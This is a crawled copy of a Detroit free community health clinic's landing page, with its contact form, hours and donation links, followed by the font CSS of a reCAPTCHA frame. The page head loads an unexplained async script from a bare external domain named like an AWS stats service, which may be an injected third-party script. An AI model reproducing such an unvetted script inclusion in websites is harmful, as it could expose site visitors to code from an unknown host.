

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hudaclinic.org/local.html
body_size: 5826
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>HUDA Free Community Health Clinic Detroit - HUDA Free Community Health Clinic</title>
	<meta name="description" content="Searching for HUDA Free Community Health Clinic Detroit MI? HUDA Free Community Health Clinic in Detroit has you covered for HUDA Free Community Health Clinic Detroit MI" />
	<meta name="keywords" content="Searching for HUDA Free Community Health Clinic Detroit MI? HUDA Free Community Health Clinic in Detroit has you covered for HUDA Free Community Health Clinic Detroit MI" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.hudaclinic.org/local.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="HUDA Free Community Health Clinic Detroit - HUDA Free Community Health Clinic">
<meta property="og:description" content="Searching for HUDA Free Community Health Clinic Detroit MI? HUDA Free Community Health Clinic in Detroit has you covered for HUDA Free Community Health Clinic Detroit MI">
<meta property="og:image" content="https://www.hudaclinic.org/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Searching for HUDA Free Community Health Clinic Detroit MI? HUDA Free Community Health Clinic in Detroit has you covered for HUDA Free Community Health Clinic Detroit MI">
<meta property="og:url" content="https://www.hudaclinic.org/local.html">
<!-- end twitter open graph -->
    	<link href='https://fonts.googleapis.com/css?family=Lato:400,700,900,400italic,700italic|Source+Sans+Pro:400,300,300italic,400italic,700,700italic' rel='stylesheet' type='text/css'>
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Local","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"HUDA Free Community Health Clinic","url":"https://www.hudaclinic.org"},"datePublished":"2016-03-28 00:00:00","dateModified":"2016-03-28 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Local","item":"https://www.hudaclinic.org/local.html"}]},"url":"https://www.hudaclinic.org/local.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Quick Lead Form Template","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"HUDA Free Community Health Clinic","url":"https://www.hudaclinic.org"},"datePublished":"2013-05-13 00:00:00","dateModified":"2013-05-13 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Local","item":"https://www.hudaclinic.org/local.html"}]},"url":"https://www.hudaclinic.org/local.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5FZH42');</script>
<!-- End Google Tag Manager --></head>
<body >
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5FZH42"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-697" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row collapse">
		<div class="branding columns large-2">
			<a href="/"><img class="logo" src="/images/logo.png" alt="HUDA Free Community Health Clinic"></a>
		</div>
		<div class="tagline columns medium-8 large-7">
			<div class="row">
				<div class="local medium-4 columns">
					Location:<br>
					<a target="_blank" href="https://www.google.com/maps/place/Huda+Clinic/@42.396533,-83.110105,15z/data=!4m2!3m1!1s0x0:0x22599da81c9511b0">
						 13240 Woodrow Wilson St.<br>Detroit, MI 48238					</a>
					<br />
						<img src="/images/PlatinumSealOfTransparency_2024.png" class="header-img" alt="Candid Platinum Transparency 2024">
				</div>
				<div class="medium-4 columns">
					<div class="hours">
						<strong>Tuesday: 8:30 AM - 2:00 PM</strong>
						(limited walk-in/appointments)
						<strong>Wednesday: 9:00 AM - 12:00 PM</strong>
						(TELEMEDICINE ONLY)
					</div>
				</div>
				<div class="medium-4 columns">
					<div class="hours">
						<strong>Thursday: 8:30 AM - 2:00 PM</strong>
						(limited walk-in/appointments)
						<strong>Saturday: 8:30 AM - 2:00 PM</strong>
						(limited walk-in/appointments)
					</div>
				</div>
			</div>
			<div class="row header-callout">
				<div class="small-12 medium-8 medium-offset-4 columns">
					<div class="hours">
						Walk-ins are for Primary Care Only! All specialty care, including Dental, requires an appointment.
					</div>
				</div>
			</div>
		</div>
		<div class="columns medium-4 large-3">
			<div class="contact">
				<div class="phone">
					<a href="tel:3138658446">313-865-8446</a>
				</div>
			</div>
			<div class="social-links">
									<a href="https://www.facebook.com/HudaClinic/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
													<a href="https://twitter.com/hudaclinic" target="_blank" class="twitter"><i class="icon-twitter"></i></a>
													<a href="https://www.linkedin.com/company/hudaclinic" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
													<a href="https://plus.google.com/+HudaClinicDetroit/about" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
																					<a href="https://www.instagram.com/hudaclinic/" target="_blank" class="instagram"><i class="icon-instagram"></i></a>
											</div>
			<br/>
		</div>
	</div>
</header>
<div class="contain-to-grid">
	<nav class="top-bar" data-topbar role="navigation" data-options="mobile_show_parent_link: true">
		<ul class="title-area">
			<li class="name"></li>
			<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
		</ul>
		<section class="top-bar-section">
			<ul class="right top">
				<li class=" np-1"><a href="https://www.hudaclinic.org/" >Home</a></li><li class=" np-1165"><a href="https://www.hudaclinic.org/announcements-v2.html" >Announcements</a></li><li class=" np-67"><a href="https://www.hudaclinic.org/health-services.html" >Health Services</a></li><li class="has-dropdown  np-68"><a href="https://www.hudaclinic.org/our-story.html" >Our Story</a>							<ul class="dropdown"><li class=" np-116"><a href="https://www.hudaclinic.org/our-story/community-outreach.html" >Community Outreach</a></li>														<li class=" np-124"><a href="https://www.hudaclinic.org/our-story/leadership.html" >Leadership</a></li>														<li class=" np-69"><a href="https://www.hudaclinic.org/our-story/education-center.html" >Education Center</a></li>														<li class=" np-543"><a href="https://www.hudaclinic.org/our-story/in-the-headlines.html" >HUDA in the Headlines</a></li>														<li class=" np-849"><a href="https://www.hudaclinic.org/our-story/huda-urban-garden.html" >HUDA Urban Garden</a></li>														<li class=" np-1107"><a href="https://www.hudaclinic.org/our-story/annual-reports.html" >Annual Reports</a></li>							</ul></li><li class=" np-429"><a href="https://www.hudaclinic.org/donate.html" >Donate</a></li><li class="has-dropdown  np-71"><a href="https://www.hudaclinic.org/volunteer.html" >Volunteer</a>							<ul class="dropdown"><li class=" np-122"><a href="https://www.hudaclinic.org/volunteer/upcoming-events.html" >Upcoming Events</a></li>							</ul></li><li class=" np-70"><a href="https://www.hudaclinic.org/patrons.html" >Partners</a></li><li class=" np-4"><a href="https://www.hudaclinic.org/contact-us.html" >Contact Us</a></li>			</ul>
		</section>
	</nav>
</div>
<section class="sub-banner">
	<div class="row">
		<div id="sub-banner-container" class="columns"></div>
	</div>
</section>
<section class="content sub-page has-sub-banner n4b-page" data-equalizer>
	<div class="row collapse">
		<main class="content-main columns large-8" data-equalizer-watch>
			<div class="content-text">
				<h1>HUDA Free Community Health Clinic</h1>			</div>
		</main>
		<aside class="content-sub columns large-4" data-equalizer-watch>
			<div class="content-sub-text form-container">
				<div class="lead_box" id="lead_box"> <div>&zwnj;</div> <div><script type="text/javascript" src="https://secure.lglforms.com/form_engine/s/jFcQsAieU-KIYVy9iypVTg.js"></script></div> <div class="lead-head">Contact Us!</div> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question ">
                                    Phone #                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text "
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">How can we help you?&nbsp;*</div></label>
						<div class="fm-question required">How can we help you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Submit" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="chCkAsDuGlJQH1YNTLXhuiYqxiuJu9QxhCCMXPf/K1A=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</div> <div><script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script></div> <div><!--End mc_embed_signup--></div> <h4><span style="color:#FFFFFF;">Sign Up for Our Newsletter:</span></h4> <p><img alt="" class="frame" src="/cm/dpl/images/create/iStock_000075266777_Small.jpg" style="width: 100%;" /><a class="button radius full" href="http://eepurl.com/hc9CLL" target="_blank">Sign Up</a></p> 				<div>
					<a class="volunteer" href="/volunteers.html">
						<img src="/images/volunteer.jpg" />
						<div class="heading">Interested in Being a Volunteer?</div>
						<div class="message">Get Involved!</div>
					</a>
				</div>
			</div>
		</aside>
	</div>
</section>
<div class="footer-callout">
	<div class="row collapse">
		<div class="heading">Help Support Our Community</div>
		<div class="message">We couldn't do what we do without donations from people just like you. Every donation, big or small, makes a real difference in the lives of people in Metro-Detroit. Donate today.</div>
		<div class="donate">
			<a class="dbox-donation-button" href="https://secure.lglforms.com/form_engine/s/jFcQsAieU-KIYVy9iypVTg" target="_blank" style="background:#FCA700 url(https://www.hudaclinic.org/cm/dpl/images/create/small.png) no-repeat 56px center; color: #fff;text-decoration: none;font-family: Verdana,sans-serif;display: inline-block;font-size: 16px;padding: 17px 64px 17px 94px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; box-shadow: 0 2px 0 0 #b07400; text-shadow: 0 1px rgba(0, 0, 0, 0.3);">Donate</a>
			<a href="/patrons.html">See Our Partners <i class="icon-caret-right"></i></a>
		</div>
	</div>
</div>
<footer class="page-footer">
	<div class="row">
		<div class="social-links">
							<a href="https://www.facebook.com/HudaClinic/" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
										<a href="https://twitter.com/hudaclinic" target="_blank" class="twitter"><i class="icon-twitter"></i></a>
										<a href="https://www.linkedin.com/company/hudaclinic" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
										<a href="https://plus.google.com/+HudaClinicDetroit/about" target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
																<a href="https://www.instagram.com/hudaclinic/" target="_blank" class="instagram"><i class="icon-instagram"></i></a>
								</div>
		<div class="footer-contact-info">
			<div class="footer-phone-info">
							</div>
			<div class="footer-address-info">
							</div>
		</div>
		<nav class="footer-links">
			<ul>
				<li class=" np-1"><a href="https://www.hudaclinic.org/" >Home</a></li><li class=" np-429"><a href="https://www.hudaclinic.org/donate.html" >Donate</a></li><li class=" np-71"><a href="https://www.hudaclinic.org/volunteer.html" >Volunteer</a>														</li><li class=" np-5"><a href="https://www.hudaclinic.org/privacy.html" >Privacy</a></li><li class=" np-4"><a href="https://www.hudaclinic.org/contact-us.html" >Contact Us</a></li>			</ul>
		</nav>
		<div class="footer-copyright">
			The contents of this webpage are Copyright &copy; 2025 HUDA Free Community Health Clinic. All Rights Reserved.
		</div>
		<div class="footer-disclaimer">
			<div class="footer-disclaimer-description">
				Specialties: Walk In Clinic, Free Clinic, Community Health Center, Free Dental Care, Free Health Clinic, Free Dental Clinic, Community Clinic, Community Mental Health Center , Free Medical Clinic, Free Mental Health Services, No Insurance Clinic, Free Medication
<br>
Areas: Detroit MI, New Center, Tech Town, Hamtramck MI, Dearborn MI, Highland Park MI, Oak Park MI, Metro Detroit			</div>
			<div class="footer-disclaimer-links">
				<a  href="http://www.hudaclinic.org/local/Free-Clinic-Dearborn-MI.html" title="Free Clinic Dearborn MI" >Free Clinic Dearborn MI</a> | <a  href="http://www.hudaclinic.org/local/Free-Dental-Care-Hamtramck-MI.html" title="Free Dental Care Hamtramck MI" >Free Dental Care Hamtramck MI</a> | <a  href="http://www.hudaclinic.org/local/Free-Mental-Health-Services-Metro-Detroit.html" title="Free Mental Health Services Metro Detroit" >Free Mental Health Services Metro Detroit</a>			</div>
		</div>
		<nav class="footer-web-credit">
			<ul>
				<li><a href="https://www.highlevelmarketing.com" title="Website Design">Website Design</a> - </li>
								<li><a href="/cm">Manage</a></li>
											</ul>
		</nav>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuaHVkYWNsaW5pYy5vcmc6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=h8tg9bnwmbm5
body_size: 44966
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
